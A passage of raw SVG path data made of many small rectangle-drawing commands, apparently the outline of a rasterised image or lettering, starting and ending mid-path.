80 v 10 h -80 z M 2430 4020 h 80 v 10 h -80 z M 2640 4020 h 80 v 10 h -80 z M 3930 4020 h 350 v 10 h -350 z M 720 4010 h 180 v 10 h -180 z M 1400 4010 h 80 v 10 h -80 z M 2020 4010 h 80 v 10 h -80 z M 2230 4010 h 80 v 10 h -80 z M 2440 4010 h 80 v 10 h -80 z M 2640 4010 h 80 v 10 h -80 z M 3920 4010 h 140 v 10 h -140 z M 4110 4010 h 200 v 10 h -200 z M 720 4000 h 140 v 10 h -140 z M 1400 4000 h 80 v 10 h -80 z M 2020 4000 h 80 v 10 h -80 z M 2230 4000 h 80 v 10 h -80 z M 2440 4000 h 80 v 10 h -80 z M 2650 4000 h 80 v 10 h -80 z M 3920 4000 h 110 v 10 h -110 z M 4140 4000 h 190 v 10 h -190 z M 710 3990 h 120 v 10 h -120 z M 1400 3990 h 80 v 10 h -80 z M 2030 3990 h 80 v 10 h -80 z M 2230 3990 h 80 v 10 h -80 z M 2440 3990 h 80 v 10 h -80 z M 2650 3990 h 80 v 10 h -80 z M 3910 3990 h 100 v 10 h -100 z M 4160 3990 h 190 v 10 h -190 z M 700 3980 h 110 v 10 h -110 z M 1400 3980 h 90 v 10 h -90 z M 2030 3980 h 80 v 10 h -80 z M 2240 3980 h 80 v 10 h -80 z M 2440 3980 h 80 v 10 h -80 z M 2650 3980 h 80 v 10 h -80 z M 3910 3980 h 90 v 10 h -90 z M 4180 3980 h 190 v 10 h -190 z M 700 3970 h 90 v 10 h -90 z M 1410 3970 h 80 v 10 h -80 z M 2030 3970 h 80 v 10 h -80 z M 2240 3970 h 80 v 10 h -80 z M 2450 3970 h 70 v 10 h -70 z M 2650 3970 h 80 v 10 h -80 z M 3900 3970 h 90 v 10 h -90 z M 4200 3970 h 190 v 10 h -190 z M 700 3960 h 80 v 10 h -80 z M 1370 3960 h 120 v 10 h -120 z M 2030 3960 h 80 v 10 h -80 z M 2240 3960 h 80 v 10 h -80 z M 2450 3960 h 80 v 10 h -80 z M 2650 3960 h 80 v 10 h -80 z M 3900 3960 h 90 v 10 h -90 z M 4230 3960 h 190 v 10 h -190 z M 690 3950 h 90 v 10 h -90 z M 1340 3950 h 160 v 10 h -160 z M 2040 3950 h 80 v 10 h -80 z M 2240 3950 h 80 v 10 h -80 z M 2450 3950 h 80 v 10 h -80 z M 2660 3950 h 80 v 10 h -80 z M 3890 3950 h 90 v 10 h -90 z M 4250 3950 h 190 v 10 h -190 z M 690 3940 h 80 v 10 h -80 z M 1310 3940 h 190 v 10 h -190 z M 2040 3940 h 80 v 10 h -80 z M 2250 3940 h 70 v 10 h -70 z M 2450 3940 h 80 v 10 h -80 z M 2660 3940 h 80 v 10 h -80 z M 3890 3940 h 90 v 10 h -90 z M 4270 3940 h 190 v 10 h -190 z M 690 3930 h 80 v 10 h -80 z M 1280 3930 h 220 v 10 h -220 z M 2040 3930 h 80 v 10 h -80 z M 2250 3930 h 80 v 10 h -80 z M 2450 3930 h 80 v 10 h -80 z M 2660 3930 h 80 v 10 h -80 z M 3880 3930 h 90 v 10 h -90 z M 4290 3930 h 180 v 10 h -180 z M 690 3920 h 70 v 10 h -70 z M 1240 3920 h 270 v 10 h -270 z M 2040 3920 h 80 v 10 h -80 z M 2250 3920 h 80 v 10 h -80 z M 2460 3920 h 80 v 10 h -80 z M 2660 3920 h 80 v 10 h -80 z M 3880 3920 h 90 v 10 h -90 z M 4310 3920 h 170 v 10 h -170 z M 690 3910 h 70 v 10 h -70 z M 1210 3910 h 300 v 10 h -300 z M 2040 3910 h 80 v 10 h -80 z M 2250 3910 h 80 v 10 h -80 z M 2460 3910 h 80 v 10 h -80 z M 2670 3910 h 80 v 10 h -80 z M 3870 3910 h 90 v 10 h -90 z M 4340 3910 h 150 v 10 h -150 z M 690 3900 h 70 v 10 h -70 z M 1180 3900 h 330 v 10 h -330 z M 2050 3900 h 80 v 10 h -80 z M 2250 3900 h 80 v 10 h -80 z M 2460 3900 h 80 v 10 h -80 z M 2670 3900 h 80 v 10 h -80 z M 3870 3900 h 90 v 10 h -90 z M 4360 3900 h 140 v 10 h -140 z M 690 3890 h 70 v 10 h -70 z M 1150 3890 h 260 v 10 h -260 z M 1430 3890 h 80 v 10 h -80 z M 2050 3890 h 80 v 10 h -80 z M 2260 3890 h 80 v 10 h -80 z M 2460 3890 h 80 v 10 h -80 z M 2670 3890 h 80 v 10 h -80 z M 3870 3890 h 80 v 10 h -80 z M 4380 3890 h 130 v 10 h -130 z M 690 3880 h 80 v 10 h -80 z M 1130 3880 h 250 v 10 h -250 z M 1440 3880 h 80 v 10 h -80 z M 2050 3880 h 80 v 10 h -80 z M 2260 3880 h 80 v 10 h -80 z M 2470 3880 h 70 v 10 h -70 z M 2670 3880 h 80 v 10 h -80 z M 3860 3880 h 90 v 10 h -90 z M 4400 3880 h 120 v 10 h -120 z M 690 3870 h 80 v 10 h -80 z M 1120 3870 h 230 v 10 h -230 z M 1440 3870 h 80 v 10 h -80 z M 2050 3870 h 80 v 10 h -80 z M 2260 3870 h 80 v 10 h -80 z M 2470 3870 h 80 v 10 h -80 z M 2670 3870 h 80 v 10 h -80 z M 3860 3870 h 80 v 10 h -80 z M 4420 3870 h 100 v 10 h -100 z M 690 3860 h 80 v 10 h -80 z M 1110 3860 h 200 v 10 h -200 z M 1440 3860 h 80 v 10 h -80 z M 2060 3860 h 80 v 10 h -80 z M 2260 3860 h 80 v 10 h -80 z M 2470 3860 h 80 v 10 h -80 z M 2680 3860 h 80 v 10 h -80 z M 3850 3860 h 90 v 10 h -90 z M 4430 3860 h 100 v 10 h -100 z M 690 3850 h 90 v 10 h -90 z M 1110 3850 h 170 v 10 h -170 z M 1440 3850 h 90 v 10 h -90 z M 2060 3850 h 80 v 10 h -80 z M 2270 3850 h 70 v 10 h -70 z M 2470 3850 h 80 v 10 h -80 z M 2680 3850 h 80 v 10 h -80 z M 3850 3850 h 80 v 10 h -80 z M 4440 3850 h 90 v 10 h -90 z M 700 3840 h 80 v 10 h -80 z M 1100 3840 h 150 v 10 h -150 z M 1410 3840 h 120 v 10 h -120 z M 2060 3840 h 80 v 10 h -80 z M 2270 3840 h 80 v 10 h -80 z M 2470 3840 h 80 v 10 h -80 z M 2680 3840 h 80 v 10 h -80 z M 3840 3840 h 90 v 10 h -90 z M 4450 3840 h 90 v 10 h -90 z M 700 3830 h 80 v 10 h -80 z M 1100 3830 h 120 v 10 h -120 z M 1380 3830 h 150 v 10 h -150 z M 2060 3830 h 80 v 10 h -80 z M 2270 3830 h 80 v 10 h -80 z M 2480 3830 h 80 v 10 h -80 z M 2680 3830 h 80 v 10 h -80 z M 3840 3830 h 90 v 10 h -90 z M 4450 3830 h 90 v 10 h -90 z M 700 3820 h 80 v 10 h -80 z M 1100 3820 h 90 v 10 h -90 z M 1340 3820 h 200 v 10 h -200 z M 2060 3820 h 80 v 10 h -80 z M 2270 3820 h 80 v 10 h -80 z M 2480 3820 h 80 v 10 h -80 z M 2690 3820 h 80 v 10 h -80 z M 3830 3820 h 90 v 10 h -90 z M 4460 3820 h 80 v 10 h -80 z M 710 3810 h 80 v 10 h -80 z M 1100 3810 h 80 v 10 h -80 z M 1310 3810 h 230 v 10 h -230 z M 2070 3810 h 80 v 10 h -80 z M 2270 3810 h 80 v 10 h -80 z M 2480 3810 h 80 v 10 h -80 z M 2690 3810 h 80 v 10 h -80 z M 3830 3810 h 90 v 10 h -90 z M 4460 3810 h 80 v 10 h -80 z M 710 3800 h 80 v 10 h -80 z M 1100 3800 h 90 v 10 h -90 z M 1280 3800 h 260 v 10 h -260 z M 2070 3800 h 80 v 10 h -80 z M 2280 3800 h 80 v 10 h -80 z M 2480 3800 h 80 v 10 h -80 z M 2690 3800 h 80 v 10 h -80 z M 3830 3800 h 100 v 10 h -100 z M 4470 3800 h 70 v 10 h -70 z M 710 3790 h 80 v 10 h -80 z M 1110 3790 h 80 v 10 h -80 z M 1240 3790 h 310 v 10 h -310 z M 2070 3790 h 80 v 10 h -80 z M 2280 3790 h 80 v 10 h -80 z M 2490 3790 h 70 v 10 h -70 z M 2690 3790 h 80 v 10 h -80 z M 3820 3790 h 130 v 10 h -130 z M 4470 3790 h 80 v 10 h -80 z M 710 3780 h 90 v 10 h -90 z M 1110 3780 h 80 v 10 h -80 z M 1210 3780 h 340 v 10 h -340 z M 2070 3780 h 80 v 10 h -80 z M 2280 3780 h 80 v 10 h -80 z M 2490 3780 h 80 v 10 h -80 z M 2690 3780 h 80 v 10 h -80 z M 3820 3780 h 150 v 10 h -150 z M 4470 3780 h 80 v 10 h -80 z M 720 3770 h 80 v 10 h -80 z M 1110 3770 h 340 v 10 h -340 z M 1470 3770 h 80 v 10 h -80 z M 2080 3770 h 80 v 10 h -80 z M 2280 3770 h 80 v 10 h -80 z M 2490 3770 h 80 v 10 h -80 z M 2700 3770 h 80 v 10 h -80 z M 3810 3770 h 180 v 10 h -180 z M 4470 3770 h 80 v 10 h -80 z M 720 3760 h 80 v 10 h -80 z M 1110 3760 h 310 v 10 h -310 z M 1470 3760 h 80 v 10 h -80 z M 2080 3760 h 80 v 10 h -80 z M 2280 3760 h 80 v 10 h -80 z M 2490 3760 h 80 v 10 h -80 z M 2700 3760 h 80 v 10 h -80 z M 3810 3760 h 210 v 10 h -210 z M 4470 3760 h 80 v 10 h -80 z M 720 3750 h 90 v 10 h -90 z M 1120 3750 h 270 v 10 h -270 z M 1480 3750 h 80 v 10 h -80 z M 2080 3750 h 80 v 10 h -80 z M 2290 3750 h 80 v 10 h -80 z M 2490 3750 h 80 v 10 h -80 z M 2700 3750 h 80 v 10 h -80 z M 3800 3750 h 240 v 10 h -240 z M 4470 3750 h 70 v 10 h -70 z M 730 3740 h 80 v 10 h -80 z M 1120 3740 h 230 v 10 h -230 z M 1480 3740 h 80 v 10 h -80 z M 2080 3740 h 80 v 10 h -80 z M 2290 3740 h 80 v 10 h -80 z M 2500 3740 h 80 v 10 h -80 z M 2700 3740 h 80 v 10 h -80 z M 3800 3740 h 260 v 10 h -260 z M 4460 3740 h 80 v 10 h -80 z M 730 3730 h 80 v 10 h -80 z M 1130 3730 h 190 v 10 h -190 z M 1480 3730 h 80 v 10 h -80 z M 2080 3730 h 80 v 10 h -80 z M 2290 3730 h 80 v 10 h -80 z M 2500 3730 h 80 v 10 h -80 z M 2710 3730 h 80 v 10 h -80 z M 3790 3730 h 90 v 10 h -90 z M 3890 3730 h 190 v 10 h -190 z M 4460 3730 h 80 v 10 h -80 z M 730 3720 h 90 v 10 h -90 z M 1130 3720 h 160 v 10 h -160 z M 1490 3720 h 80 v 10 h -80 z M 2090 3720 h 80 v 10 h -80 z M 2290 3720 h 80 v 10 h -80 z M 2500 3720 h 80 v 10 h -80 z M 2710 3720 h 80 v 10 h -80 z M 3790 3720 h 90 v 10 h -90 z M 3910 3720 h 190 v 10 h -190 z M 4460 3720 h 80 v 10 h -80 z M 740 3710 h 80 v 10 h -80 z M 1140 3710 h 120 v 10 h -120 z M 1490 3710 h 80 v 10 h -80 z M 2090 3710 h 80 v 10 h -80 z M 2300 3710 h 80 v 10 h -80 z M 2500 3710 h 80 v 10 h -80 z M 2710 3710 h 80 v 10 h -80 z M 3780 3710 h 90 v 10 h -90 z M 3930 3710 h 200 v 10 h -200 z M 4450 3710 h 90 v 10 h -90 z M 740 3700 h 80 v 10 h -80 z M 1160 3700 h 60 v 10 h -60 z M 1490 3700 h 80 v 10 h -80 z M 2090 3700 h 80 v 10 h -80 z M 2300 3700 h 80 v 10 h -80 z M 2510 3700 h 70 v 10 h -70 z M 2710 3700 h 80 v 10 h -80 z M 3780 3700 h 90 v 10 h -90 z M 3960 3700 h 190 v 10 h -190 z M 4450 3700 h 80 v 10 h -80 z M 740 3690 h 80 v 10 h -80 z M 1490 3690 h 90 v 10 h -90 z M 2090 3690 h 80 v 10 h -80 z M 2300 3690 h 80 v 10 h -80 z M 2510 3690 h 80 v 10 h -80 z M 2710 3690 h 80 v 10 h -80 z M 3780 3690 h 80 v 10 h -80 z M 3980 3690 h 190 v 10 h -190 z M 4440 3690 h 90 v 10 h -90 z M 750 3680 h 80 v 10 h -80 z M 1500 3680 h 80 v 10 h -80 z M 2100 3680 h 80 v 10 h -80 z M 2300 3680 h 80 v 10 h -80 z M 2510 3680 h 80 v 10 h -80 z M 2720 3680 h 80 v 10 h -80 z M 3770 3680 h 100 v 10 h -100 z M 4000 3680 h 190 v 10 h -190 z M 4440 3680 h 80 v 10 h -80 z M 750 3670 h 80 v 10 h -80 z M 1500 3670 h 80 v 10 h -80 z M 2100 3670 h 80 v 10 h -80 z M 2300 3670 h 80 v 10 h -80 z M 2510 3670 h 80 v 10 h -80 z M 2720 3670 h 80 v 10 h -80 z M 3770 3670 h 120 v 10 h -120 z M 4020 3670 h 190 v 10 h -190 z M 4430 3670 h 90 v 10 h -90 z M 750 3660 h 80 v 10 h -80 z M 1500 3660 h 90 v 10 h -90 z M 2100 3660 h 80 v 10 h -80 z M 2310 3660 h 80 v 10 h -80 z M 2510 3660 h 80 v 10 h -80 z M 2720 3660 h 80 v 10 h -80 z M 3760 3660 h 150 v 10 h -150 z M 4050 3660 h 190 v 10 h -190 z M 4430 3660 h 80 v 10 h -80 z M 760 3650 h 80 v 10 h -80 z M 1500 3650 h 90 v 10 h -90 z M 2100 3650 h 80 v 10 h -80 z M 2310 3650 h 80 v 10 h -80 z M 2520 3650 h 80 v 10 h -80 z M 2720 3650 h 80 v 10 h -80 z M 3760 3650 h 170 v 10 h -170 z M 4070 3650 h 190 v 10 h -190 z M 4420 3650 h 90 v 10 h -90 z M 760 3640 h 80 v 10 h -80 z M 1460 3640 h 130 v 10 h -130 z M 2100 3640 h 80 v 10 h -80 z M 2310 3640 h 80 v 10 h -80 z M 2520 3640 h 80 v 10 h -80 z M 2730 3640 h 80 v 10 h -80 z M 3750 3640 h 210 v 10 h -210 z M 4090 3640 h 190 v 10 h -190 z M 4420 3640 h 90 v 10 h -90 z M 760 3630 h 80 v 10 h -80 z M 1430 3630 h 170 v 10 h -170 z M 2110 3630 h 80 v 10 h -80 z M 2310 3630 h 80 v 10 h -80 z M 2520 3630 h 80 v 10 h -80 z M 2730 3630 h 80 v 10 h -80 z M 3750 3630 h 230 v 10 h -230 z M 4110 3630 h 190 v 10 h -190 z M 4410 3630 h 90 v 10 h -90 z M 760 3620 h 90 v 10 h -90 z M 1400 3620 h 200 v 10 h -200 z M 2110 3620 h 80 v 10 h -80 z M 2320 3620 h 80 v 10 h -80 z M 2520 3620 h 80 v 10 h -80 z M 2730 3620 h 80 v 10 h -80 z M 3740 3620 h 260 v 10 h -260 z M 4130 3620 h 190 v 10 h -190 z M 4410 3620 h 90 v 10 h -90 z M 770 3610 h 80 v 10 h -80 z M 1370 3610 h 230 v 10 h -230 z M 2110 3610 h 80 v 10 h -80 z M 2320 3610 h 80 v 10 h -80 z M 2520 3610 h 80 v 10 h -80 z M 2730 3610 h 80 v 10 h -80 z M 3740 3610 h 280 v 10 h -280 z M 4160 3610 h 190 v 10 h -190 z M 4410 3610 h 80 v 10 h -80 z M 770 3600 h 80 v 10 h -80 z M 1340 3600 h 260 v 10 h -260 z M 2110 3600 h 80 v 10 h -80 z M 2320 3600 h 80 v 10 h -80 z M 2530 3600 h 80 v 10 h -80 z M 2730 3600 h 80 v 10 h -80 z M 3730 3600 h 90 v 10 h -90 z M 3850 3600 h 190 v 10 h -190 z M 4180 3600 h 190 v 10 h -190 z M 4400 3600 h 90 v 10 h -90 z M 770 3590 h 90 v 10 h -90 z M 1300 3590 h 310 v 10 h -310 z M 2120 3590 h 80 v 10 h -80 z M 2320 3590 h 80 v 10 h -80 z M 2530 3590 h 80 v 10 h -80 z M 2740 3590 h 80 v 10 h -80 z M 3730 3590 h 90 v 10 h -90 z M 3880 3590 h 190 v 10 h -190 z M 4200 3590 h 190 v 10 h -190 z M 4400 3590 h 80 v 10 h -80 z M 780 3580 h 80 v 10 h -80 z M 1270 3580 h 340 v 10 h -340 z M 2120 3580 h 80 v 10 h -80 z M 2320 3580 h 80 v 10 h -80 z M 2530 3580 h 80 v 10 h -80 z M 2740 3580 h 80 v 10 h -80 z M 3730 3580 h 80 v 10 h -80 z M 3900 3580 h 190 v 10 h -190 z M 4220 3580 h 260 v 10 h -260 z M 780 3570 h 80 v 10 h -80 z M 1240 3570 h 260 v 10 h -260 z M 1530 3570 h 80 v 10 h -80 z M 2120 3570 h 80 v 10 h -80 z M 2330 3570 h 80 v 10 h -80 z M 2530 3570 h 80 v 10 h -80 z M 2740 3570 h 80 v 10 h -80 z M 3720 3570 h 90 v 10 h -90 z M 3920 3570 h 190 v 10 h -190 z M 4240 3570 h 230 v 10 h -230 z M 780 3560 h 90 v 10 h -90 z M 1220 3560 h 250 v 10 h -250 z M 1530 3560 h 90 v 10 h -90 z M 2120 3560 h 80 v 10 h -80 z M 2330 3560 h 80 v 10 h -80 z M 2540 3560 h 80 v 10 h -80 z M 2740 3560 h 80 v 10 h -80 z M 3720 3560 h 80 v 10 h -80 z M 3940 3560 h 190 v 10 h -190 z M 4270 3560 h 200 v 10 h -200 z M 790 3550 h 80 v 10 h -80 z M 1210 3550 h 230 v 10 h -230 z M 1540 3550 h 80 v 10 h -80 z M 2120 3550 h 80 v 10 h -80 z M 2330 3550 h 80 v 10 h -80 z M 2540 3550 h 80 v 10 h -80 z M 2750 3550 h 70 v 10 h -70 z M 3710 3550 h 90 v 10 h -90 z M 3930 3550 h 220 v 10 h -220 z M 4290 3550 h 170 v 10 h -170 z M 790 3540 h 80 v 10 h -80 z M 1210 3540 h 200 v 10 h -200 z M 1540 3540 h 80 v 10 h -80 z M 2130 3540 h 80 v 10 h -80 z M 2330 3540 h 80 v 10 h -80 z M 2540 3540 h 80 v 10 h -80 z M 2750 3540 h 80 v 10 h -80 z M 3710 3540 h 80 v 10 h -80 z M 3930 3540 h 250 v 10 h -250 z M 4310 3540 h 150 v 10 h -150 z M 790 3530 h 80 v 10 h -80 z M 1200 3530 h 170 v 10 h -170 z M 1530 3530 h 100 v 10 h -100 z M 2130 3530 h 80 v 10 h -80 z M 2340 3530 h 80 v 10 h -80 z M 2540 3530 h 80 v 10 h -80 z M 2750 3530 h 80 v 10 h -80 z M 3700 3530 h 90 v 10 h -90 z M 3920 3530 h 280 v 10 h -280 z M 4330 3530 h 130 v 10 h -130 z M 800 3520 h 80 v 10 h -80 z M 1200 3520 h 140 v 10 h -140 z M 1500 3520 h 130 v 10 h -130 z M 2130 3520 h 80 v 10 h -80 z M 2340 3520 h 80 v 10 h -80 z M 2540 3520 h 80 v 10 h -80 z M 2750 3520 h 80 v 10 h -80 z M 3700 3520 h 80 v 10 h -80 z M 3920 3520 h 90 v 10 h -90 z M 4030 3520 h 190 v 10 h -190 z M 4350 3520 h 100 v 10 h -100 z M 800 3510 h 80 v 10 h -80 z M 1200 3510 h 110 v 10 h -110 z M 1470 3510 h 160 v 10 h -160 z M 2130 3510 h 80 v 10 h -80 z M 2340 3510 h 80 v 10 h -80 z M 2550 3510 h 80 v 10 h -80 z M 2750 3510 h 80 v 10 h -80 z M 3690 3510 h 90 v 10 h -90 z M 3920 3510 h 80 v 10 h -80 z M 4050 3510 h 190 v 10 h -190 z M 4360 3510 h 90 v 10 h -90 z M 800 3500 h 80 v 10 h -80 z M 1200 3500 h 80 v 10 h -80 z M 1440 3500 h 200 v 10 h -200 z M 2140 3500 h 70 v 10 h -70 z M 2340 3500 h 80 v 10 h -80 z M 2550 3500 h 80 v 10 h -80 z M 2760 3500 h 80 v 10 h -80 z M 3690 3500 h 90 v 10 h -90 z M 3910 3500 h 90 v 10 h -90 z M 4070 3500 h 190 v 10 h -190 z M 4360 3500 h 80 v 10 h -80 z M 800 3490 h 90 v 10 h -90 z M 1200 3490 h 80 v 10 h -80 z M 1400 3490 h 240 v 10 h -240 z M 2140 3490 h 80 v 10 h -80 z M 2340 3490 h 80 v 10 h -80 z M 2550 3490 h 80 v 10 h -80 z M 2760 3490 h 80 v 10 h -80 z M 3680 3490 h 90 v 10 h -90 z M 3910 3490 h 80 v 10 h -80 z M 4100 3490 h 190 v 10 h -190 z M 4350 3490 h 90 v 10 h -90 z M 810 3480 h 80 v 10 h -80 z M 1200 3480 h 80 v 10 h -80 z M 1370 3480 h 270 v 10 h -270 z M 2140 3480 h 80 v 10 h -80 z M 2350 3480 h 80 v 10 h -80 z M 2550 3480 h 80 v 10 h -80 z M 2760 3480 h 80 v 10 h -80 z M 3680 3480 h 90 v 10 h -90 z M 3900 3480 h 90 v 10 h -90 z M 4120 3480 h 190 v 10 h -190 z M 4350 3480 h 80 v 10 h -80 z M 810 3470 h 80 v 10 h -80 z M 1200 3470 h 90 v 10 h -90 z M 1340 3470 h 300 v 10 h -300 z M 2140 3470 h 80 v 10 h -80 z M 2350 3470 h 80 v 10 h -80 z M 2560 3470 h 80 v 10 h -80 z M 2760 3470 h 80 v 10 h -80 z M 3680 3470 h 80 v 10 h -80 z M 3900 3470 h 80 v 10 h -80 z M 4120 3470 h 210 v 10 h -210 z M 4340 3470 h 90 v 10 h -90 z M 810 3460 h 90 v 10 h -90 z M 1210 3460 h 80 v 10 h -80 z M 1300 3460 h 350 v 10 h -350 z M 2140 3460 h 80 v 10 h -80 z M 2350 3460 h 80 v 10 h -80 z M 2560 3460 h 80 v 10 h -80 z M 2770 3460 h 70 v 10 h -70 z M 3670 3460 h 90 v 10 h -90 z M 3890 3460 h 90 v 10 h -90 z M 4110 3460 h 310 v 10 h -310 z M 820 3450 h 80 v 10 h -80 z M 1210 3450 h 330 v 10 h -330 z M 1570 3450 h 80 v 10 h -80 z M 2150 3450 h 80 v 10 h -80 z M 2350 3450 h 80 v 10 h -80 z M 2560 3450 h 80 v 10 h -80 z M 2770 3450 h 80 v 10 h -80 z M 3670 3450 h 80 v 10 h -80 z M 3890 3450 h 90 v 10 h -90 z M 4110 3450 h 310 v 10 h -310 z M 820 3440 h 80 v 10 h -80 z M 1210 3440 h 300 v 10 h -300 z M 1570 3440 h 80 v 10 h -80 z M 2150 3440 h 80 v 10 h -80 z M 2360 3440 h 80 v 10 h -80 z M 2560 3440 h 80 v 10 h -80 z M 2770 3440 h 80 v 10 h -80 z M 3660 3440 h 90 v 10 h -90 z M 3880 3440 h 90 v 10 h -90 z M 4110 3440 h 80 v 10 h -80 z M 4210 3440 h 200 v 10 h -200 z M 820 3430 h 90 v 10 h -90 z M 1220 3430 h 260 v 10 h -260 z M 1580 3430 h 80 v 10 h -80 z M 2150 3430 h 80 v 10 h -80 z M 2360 3430 h 80 v 10 h -80 z M 2560 3430 h 80 v 10 h -80 z M 2770 3430 h 80 v 10 h -80 z M 3660 3430 h 80 v 10 h -80 z M 3880 3430 h 90 v 10 h -90 z M 4100 3430 h 90 v 10 h -90 z M 4230 3430 h 180 v 10 h -180 z M 830 3420 h 80 v 10 h -80 z M 1220 3420 h 230 v 10 h -230 z M 1580 3420 h 80 v 10 h -80 z M 2150 3420 h 80 v 10 h -80 z M 2360 3420 h 80 v 10 h -80 z M 2570 3420 h 80 v 10 h -80 z M 2770 3420 h 80 v 10 h -80 z M 3650 3420 h 90 v 10 h -90 z M 3870 3420 h 90 v 10 h -90 z M 4100 3420 h 80 v 10 h -80 z M 4250 3420 h 160 v 10 h -160 z M 830 3410 h 80 v 10 h -80 z M 1230 3410 h 180 v 10 h -180 z M 1580 3410 h 80 v 10 h -80 z M 2160 3410 h 70 v 10 h -70 z M 2360 3410 h 80 v 10 h -80 z M 2570 3410 h 80 v 10 h -80 z M 2780 3410 h 80 v 10 h -80 z M 3650 3410 h 80 v 10 h -80 z M 3870 3410 h 90 v 10 h -90 z M 4090 3410 h 90 v 10 h -90 z M 4270 3410 h 130 v 10 h -130 z M 830 3400 h 80 v 10 h -80 z M 1230 3400 h 150 v 10 h -150 z M 1580 3400 h 90 v 10 h -90 z M 2160 3400 h 80 v 10 h -80 z M 2360 3400 h 80 v 10 h -80 z M 2570 3400 h 80 v 10 h -80 z M 2780 3400 h 80 v 10 h -80 z M 3640 3400 h 90 v 10 h -90 z M 3870 3400 h 80 v 10 h -80 z M 4090 3400 h 80 v 10 h -80 z M 4290 3400 h 110 v 10 h -110 z M 840 3390 h 80 v 10 h -80 z M 1240 3390 h 110 v 10 h -110 z M 1590 3390 h 80 v 10 h -80 z M 2160 3390 h 80 v 10 h -80 z M 2370 3390 h 80 v 10 h -80 z M 2570 3390 h 80 v 10 h -80 z M 2780 3390 h 80 v 10 h -80 z M 3640 3390 h 90 v 10 h -90 z M 3860 3390 h 90 v 10 h -90 z M 4080 3390 h 90 v 10 h -90 z M 4300 3390 h 90 v 10 h -90 z M 840 3380 h 80 v 10 h -80 z M 1260 3380 h 60 v 10 h -60 z M 1590 3380 h 80 v 10 h -80 z M 2160 3380 h 80 v 10 h -80 z M 2370 3380 h 80 v 10 h -80 z M 2580 3380 h 80 v 10 h -80 z M 2780 3380 h 80 v 10 h -80 z M 3630 3380 h 90 v 10 h -90 z M 3860 3380 h 80 v 10 h -80 z M 4080 3380 h 80 v 10 h -80 z M 4300 3380 h 90 v 10 h -90 z M 840 3370 h 80 v 10 h -80 z M 1590 3370 h 90 v 10 h -90 z M 2160 3370 h 80 v 10 h -80 z M 2370 3370 h 80 v 10 h -80 z M 2580 3370 h 80 v 10 h -80 z M 2780 3370 h 80 v 10 h -80 z M 3630 3370 h 90 v 10 h -90 z M 3850 3370 h 90 v 10 h -90 z M 4070 3370 h 90 v 10 h -90 z M 4300 3370 h 80 v 10 h -80 z M 850 3360 h 80 v 10 h -80 z M 1600 3360 h 80 v 10 h -80 z M 2170 3360 h 80 v 10 h -80 z M 2370 3360 h 80 v 10 h -80 z M 2580 3360 h 80 v 10 h -80 z M 2790 3360 h 80 v 10 h -80 z M 3630 3360 h 80 v 10 h -80 z M 3850 3360 h 80 v 10 h -80 z M 4070 3360 h 90 v 10 h -90 z M 4290 3360 h 90 v 10 h -90 z M 850 3350 h 80 v 10 h -80 z M 1600 3350 h 80 v 10 h -80 z M 2170 3350 h 80 v 10 h -80 z M 2380 3350 h 80 v 10 h -80 z M 2580 3350 h 80 v 10 h -80 z M 2790 3350 h 80 v 10 h -80 z M 3620 3350 h 90 v 10 h -90 z M 3840 3350 h 90 v 10 h -90 z M 4060 3350 h 90 v 10 h -90 z M 4290 3350 h 80 v 10 h -80 z M 850 3340 h 80 v 10 h -80 z M 1600 3340 h 90 v 10 h -90 z M 2170 3340 h 80 v 10 h -80 z M 2380 3340 h 80 v 10 h -80 z M 2580 3340 h 80 v 10 h -80 z M 2790 3340 h 80 v 10 h -80 z M 3620 3340 h 80 v 10 h -80 z M 3840 3340 h 90 v 10 h -90 z M 4060 3340 h 90 v 10 h -90 z M 4280 3340 h 90 v 10 h -90 z M 850 3330 h 90 v 10 h -90 z M 1590 3330 h 100 v 10 h -100 z M 2170 3330 h 80 v 10 h -80 z M 2380 3330 h 80 v 10 h -80 z M 2590 3330 h 80 v 10 h -80 z M 2790 3330 h 80 v 10 h -80 z M 3610 3330 h 90 v 10 h -90 z M 3830 3330 h 90 v 10 h -90 z M 4060 3330 h 80 v 10 h -80 z M 4280 3330 h 80 v 10 h -80 z M 860 3320 h 80 v 10 h -80 z M 1560 3320 h 130 v 10 h -130 z M 2180 3320 h 70 v 10 h -70 z M 2380 3320 h 80 v 10 h -80 z M 2590 3320 h 80 v 10 h -80 z M 2800 3320 h 80 v 10 h -80 z M 3610 3320 h 80 v 10 h -80 z M 3830 3320 h 90 v 10 h -90 z M 4050 3320 h 90 v 10 h -90 z M 4270 3320 h 90 v 10 h -90 z M 860 3310 h 80 v 10 h -80 z M 1530 3310 h 160 v 10 h -160 z M 2180 3310 h 80 v 10 h -80 z M 2380 3310 h 80 v 10 h -80 z M 2590 3310 h 80 v 10 h -80 z M 2800 3310 h 80 v 10 h -80 z M 3600 3310 h 90 v 10 h -90 z M 3830 3310 h 80 v 10 h -80 z M 4050 3310 h 80 v 10 h -80 z M 4270 3310 h 90 v 10 h -90 z M 860 3300 h 90 v 10 h -90 z M 1490 3300 h 210 v 10 h -210 z M 2180 3300 h 80 v 10 h -80 z M 2390 3300 h 80 v 10 h -80 z M 2590 3300 h 80 v 10 h -80 z M 2800 3300 h 80 v 10 h -80 z M 3600 3300 h 90 v 10 h -90 z M 3820 3300 h 90 v 10 h -90 z M 4040 3300 h 90 v 10 h -90 z M 4260 3300 h 90 v 10 h -90 z M 870 3290 h 80 v 10 h -80 z M 1460 3290 h 240 v 10 h -240 z M 2180 3290 h 80 v 10 h -80 z M 2390 3290 h 80 v 10 h -80 z M 2600 3290 h 70 v 10 h -70 z M 2800 3290 h 80 v 10 h -80 z M 3590 3290 h 90 v 10 h -90 z M 3820 3290 h 80 v 10 h -80 z M 4040 3290 h 80 v 10 h -80 z M 4260 3290 h 90 v 10 h -90 z M 870 3280 h 80 v 10 h -80 z M 1430 3280 h 270 v 10 h -270 z M 2180 3280 h 80 v 10 h -80 z M 2390 3280 h 80 v 10 h -80 z M 2600 3280 h 80 v 10 h -80 z M 2800 3280 h 80 v 10 h -80 z M 3590 3280 h 90 v 10 h -90 z M 3810 3280 h 90 v 10 h -90 z M 4030 3280 h 90 v 10 h -90 z M 4250 3280 h 90 v 10 h -90 z M 870 3270 h 90 v 10 h -90 z M 1400 3270 h 310 v 10 h -310 z M 2190 3270 h 80 v 10 h -80 z M 2390 3270 h 80 v 10 h -80 z M 2600 3270 h 80 v 10 h -80 z M 2810 3270 h 80 v 10 h -80 z M 3580 3270 h 90 v 10 h -90 z M 3810 3270 h 80 v 10 h -80 z M 4030 3270 h 80 v 10 h -80 z M 4250 3270 h 90 v 10 h -90 z M 880 3260 h 80 v 10 h -80 z M 1360 3260 